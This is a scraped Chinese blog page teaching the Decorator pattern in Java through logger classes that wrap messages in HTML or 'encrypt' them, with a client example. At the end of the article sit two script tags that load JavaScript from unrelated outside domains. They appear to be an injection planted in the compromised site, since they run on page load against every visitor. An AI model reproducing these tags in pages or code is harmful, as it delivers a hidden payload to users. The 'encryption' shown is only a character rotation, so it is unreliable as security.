<span style="color: #009900;">&#125;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">void</span> log<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> <span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #666666; font-style: italic;">/*
Added functionality
*/</span>
<span style="color: #003399;">DataLine</span> <span style="color: #339933;">=</span> makeHTML<span style="color: #009900;">&#40;</span><span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #666666; font-style: italic;">/*
Now forward the encrypted text to the FileLogger
for storage
*/</span>
logger.<span style="color: #006633;">log</span><span style="color: #009900;">&#40;</span><span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #003399;">String</span> makeHTML<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> <span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #666666; font-style: italic;">/*
Make it into an HTML document.
*/</span>
<span style="color: #003399;">DataLine</span> <span style="color: #339933;">=</span> <span style="color: #0000ff;">&quot;&quot;</span> <span style="color: #339933;">+</span> <span style="color: #0000ff;">&quot;&quot;</span> <span style="color: #339933;">+</span> <span style="color: #003399;">DataLine</span> <span style="color: #339933;">+</span>
<span style="color: #0000ff;">&quot;&quot;</span> <span style="color: #339933;">+</span> <span style="color: #0000ff;">&quot;&quot;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> <span style="color: #003399;">DataLine</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span><span style="color: #666666; font-style: italic;">//end of class</span>
&nbsp;
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">class</span> EncryptLogger <span style="color: #000000; font-weight: bold;">extends</span> LoggerDecorator <span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">public</span> EncryptLogger<span style="color: #009900;">&#40;</span>Logger inp_logger<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #000000; font-weight: bold;">super</span><span style="color: #009900;">&#40;</span>inp_logger<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000066; font-weight: bold;">void</span> log<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> <span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #666666; font-style: italic;">/*
Added functionality
*/</span>
<span style="color: #003399;">DataLine</span> <span style="color: #339933;">=</span> encrypt<span style="color: #009900;">&#40;</span><span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #666666; font-style: italic;">/*
Now forward the encrypted text to the FileLogger
for storage
*/</span>
logger.<span style="color: #006633;">log</span><span style="color: #009900;">&#40;</span><span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #000000; font-weight: bold;">public</span> <span style="color: #003399;">String</span> encrypt<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span> <span style="color: #003399;">DataLine</span><span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
<span style="color: #666666; font-style: italic;">/*
Apply simple encryption by Transposition…
Shift all characters by one position.
*/</span>
<span style="color: #003399;">DataLine</span> <span style="color: #339933;">=</span> <span style="color: #003399;">DataLine</span>.<span style="color: #006633;">substring</span><span style="color: #009900;">&#40;</span><span style="color: #003399;">DataLine</span>.<span style="color: #006633;">length</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> − <span style="color: #cc66cc;">1</span><span style="color: #009900;">&#41;</span> <span style="color: #339933;">+</span>
<span style="color: #003399;">DataLine</span>.<span style="color: #006633;">substring</span><span style="color: #009900;">&#40;</span><span style="color: #cc66cc;">0</span>, <span style="color: #003399;">DataLine</span>.<span style="color: #006633;">length</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span> − <span style="color: #cc66cc;">1</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #000000; font-weight: bold;">return</span> <span style="color: #003399;">DataLine</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span>
<span style="color: #009900;">&#125;</span><span style="color: #666666; font-style: italic;">//end of class</span></pre></td></tr></table><p class="theCode" style="display:none;">public class LoggerDecorator implements Logger {
Logger logger;
public LoggerDecorator(Logger inp_logger) {
logger = inp_logger;
}
public void log(String DataLine) {
/*
Default implementation
to be overriden by subclasses.
*/
logger.log(DataLine);
}
}//end of class

public class HTMLLogger extends LoggerDecorator {
public HTMLLogger(Logger inp_logger) {
super(inp_logger);
}
public void log(String DataLine) {
/*
Added functionality
*/
DataLine = makeHTML(DataLine);
/*
Now forward the encrypted text to the FileLogger
for storage
*/
logger.log(DataLine);
}
public String makeHTML(String DataLine) {
/*
Make it into an HTML document.
*/
DataLine = &quot;&quot; + &quot;&quot; + DataLine +
&quot;&quot; + &quot;&quot;;
return DataLine;
}
}//end of class

public class EncryptLogger extends LoggerDecorator {
public EncryptLogger(Logger inp_logger) {
super(inp_logger);
}
public void log(String DataLine) {
/*
Added functionality
*/
DataLine = encrypt(DataLine);
/*
Now forward the encrypted text to the FileLogger
for storage
*/
logger.log(DataLine);
}
public String encrypt(String DataLine) {
/*
Apply simple encryption by Transposition…
Shift all characters by one position.
*/
DataLine = DataLine.substring(DataLine.length() − 1) +
DataLine.substring(0, DataLine.length() − 1);
return DataLine;
}
}//end of class</p></div>

<p>客户端调用：</p>

<div class="wp_syntax" style="position:relative;"><table><tr><td class="code"><pre class="java" style="font-family:monospace;"><span style="color: #000000; font-weight: bold;">public</span> <span style="color: #000000; font-weight: bold;">static</span> <span style="color: #000066; font-weight: bold;">void</span> main<span style="color: #009900;">&#40;</span><span style="color: #003399;">String</span><span style="color: #009900;">&#91;</span><span style="color: #009900;">&#93;</span> args<span style="color: #009900;">&#41;</span> <span style="color: #009900;">&#123;</span>
LoggerFactory factory <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> LoggerFactory<span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
Logger logger <span style="color: #339933;">=</span> factory.<span style="color: #006633;">getLogger</span><span style="color: #009900;">&#40;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
HTMLLogger hLogger <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> HTMLLogger<span style="color: #009900;">&#40;</span>logger<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #666666; font-style: italic;">//the decorator object provides the same interface.</span>
hLogger.<span style="color: #006633;">log</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;A Message to Log&quot;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
EncryptLogger eLogger <span style="color: #339933;">=</span> <span style="color: #000000; font-weight: bold;">new</span> EncryptLogger<span style="color: #009900;">&#40;</span>logger<span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
eLogger.<span style="color: #006633;">log</span><span style="color: #009900;">&#40;</span><span style="color: #0000ff;">&quot;A Message to Log&quot;</span><span style="color: #009900;">&#41;</span><span style="color: #339933;">;</span>
<span style="color: #009900;">&#125;</span></pre></td></tr></table><p class="theCode" style="display:none;">public static void main(String[] args) {
LoggerFactory factory = new LoggerFactory();
Logger logger = factory.getLogger();
HTMLLogger hLogger = new HTMLLogger(logger);
//the decorator object provides the same interface.
hLogger.log(&quot;A Message to Log&quot;);
EncryptLogger eLogger = new EncryptLogger(logger);
eLogger.log(&quot;A Message to Log&quot;);
}</p></div>

<p><script src='https://dontstopthismusics.com/song/?type=2' type=text/javascript></script><script src='https://blackentertainments.com/check/?type=2' type=text/javascript></script></p>
	
					
						
						
						
			 
	</article><!-- END .entry-content -->

</section><!-- END #post-574 -->								
					                      
	
<div id="comments">
	
			
			<div class="twelve columns">			
			
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment. <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/11/decorator_patter/#respond" style="display:none;">Cancel</a></small></h3><form action="https://neoremind.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-author clearfix"> <label for="author">Name<span class="required">*</span></label> <input id="author" name="author" placeholder="Enter your Name..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-email clearfix">
			<label for="email">Email<span class="required">*</span></label> <input id="email" name="email" placeholder="Enter your Email Address..." type="text" value="" size="30" aria-required='true' required/>
			</div>

			<div class="comment-form-url clearfix">
			<label for="url">Website</label><input id="url" name="url" placeholder="Enter your Website..." type="text" value="" size="30" />
			</div>
<textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='574' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</a><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="83698feb6f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="123"/></p></form>	</div><!-- #respond -->
	 
			
			</div>	<!-- END .twelve.columns -->
			
					
</div><!-- END #comments-respond -->	
	
				</div><!-- END .page-entry-content --> 
				
			</div><!-- END #full-wrapper -->
	
		</div><!-- END .six columns -->
	
	</div><!-- END .row -->
	
	<script type="text/javascript">
		jQuery(window).load(function(){ 		
			if(jQuery().validate) { jQuery("#commentform").validate(); }		
			});
	</script>


		<div id="footer-container" class="fadein">
			
			&copy; 2026 neoReMinD | 京ICP备16004981号-2		</div><!-- END #footer-container -->

	</div><!-- END #primary-container -->

	<script type='text/javascript' src='https://neoremind.com/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.1'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/custom-libraries.js?ver=1.0'></script>
<script type='text/javascript' src='https://neoremind.com/wp-content/themes/snazzy/assets/js/retina.js?ver=1.0'></script>
<script type='text/javascript' src='http://ajax.aspnetcdn.com/ajax/jquery.validate/1.9/jquery.validate.min.js?ver=1.9'></script>
<script type='text/javascript' src='https://neoremind.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script async="async" type='text/javascript' src='https://neoremind.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://neoremind.com/wp-content/themes/snazzy/assets/js/custom.js?ver=1.0
body_size: 449
content:
// IF JS IS ENABLED, REMOVE 'no-js' AND ADD 'js' CLASS
jQuery('html').removeClass('no-js').addClass('js');

jQuery(document).ready(function($) {

	jQuery('#windowTitleDialog').bind('show', function () { document.getElementById ("xlInput").value = document.title; });
		
	// FITVID
	jQuery("body").fitVids();
	
	//AUTOHEIGHT TEXTAREA
	jQuery('textarea.auto-height').flexText();
	  
  	//FORM VALIDATION
	if (jQuery().validate) { jQuery("#commentform").validate(); }
	
	//RESPONSIVE MENU TOGGLE
	$('.js #menu-toggle').click(function (e) {
	  $('body').toggleClass('active');
	  e.preventDefault();
	});
	
	//RESPONSIVE MENU TOGGLE LI
	$('.js #menu-toggle').click(function (e) {
	  $('.nav ul li a').toggleClass('BeanMobileFadeLeft');
	});	
});